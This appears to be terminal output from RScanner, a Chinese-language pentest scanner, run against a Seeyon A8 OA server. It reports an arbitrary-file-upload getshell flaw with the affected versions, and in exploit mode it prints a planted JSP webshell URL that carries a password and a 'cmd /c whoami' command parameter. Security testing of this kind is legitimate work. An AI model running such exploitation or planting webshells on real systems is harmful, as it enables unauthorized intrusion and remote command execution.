 [9:47 reber@wyb at ~/Pentest/RScanner/scan/plugins git:(master) ✗]
➜ python rscan.py -u "http:/ :888/" -f seeyon
开始插件扫描...
[*] Plugin seeyon_unauth_access_and_default_pwd for service 'seeyon'
[*] Plugin seeyon_getshell for service 'seeyon'
漏洞名称: 致远 A8 可 getshell
插件作者: reber
影响范围: 致远A8-V5协同管理软件V6.1sp1、致远A8+协同管理软件V7.0、V7.0sp1、V7.0sp2、V7.0sp3、V7.1
漏洞类型: 任意文件上传
危害等级: 高危
漏洞结果: http:// :888/ 可直接getshell, 测试文件路径: http:/ :888//seeyon/shXi3GAEuT.txt
参考链接: <url>
漏洞描述: <vul describtion>
[9:47 reber@wyb at ~/Pentest/RScanner/scan/plugins git:(master) ✗]
➜ python rscan.py -u "http:// :888/" -f seeyon -e
开始插件扫描...
[*] Plugin seeyon_unauth_access_and_default_pwd for service 'seeyon'
[*] Plugin seeyon_getshell for service 'seeyon'
http:// :888/ 的 webshell 路径: http:// :888//seeyon/qwer960452.jsp?pwd=el38A9485&cmd=cmd+/c+whoami
[9:48 reber@wyb at ~/Pentest/RScanner/scan/plugins git:(master) ✗]